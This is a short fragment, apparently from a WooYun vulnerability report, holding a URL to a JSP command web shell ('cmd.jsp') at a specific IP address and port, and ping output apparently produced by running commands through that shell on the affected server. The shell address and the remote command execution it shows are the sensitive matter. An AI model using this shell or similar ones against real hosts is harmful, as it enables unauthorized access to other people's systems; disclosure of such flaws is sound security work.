 223.223.197.242:81/jsquery/cmd.jsp
ping go
PING www.a.shifen.com (61.135.169.125) 56(84) bytes of data.
64 bytes from 61.135.169.125: icmp_seq=1 ttl=49 time=20.0 ms
64 bytes from 61.135.169.125: icmp_seq=2 ttl=49 time=19.1 ms
64 bytes from 61.135.169.125: icmp_seq=3 ttl=49 time=18.3 ms
--- www.a.shifen.com ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 6023ms
rtt min/avg/max/mdev = 18.354/19.156/20.015/0.688 ms
www.wooyun.org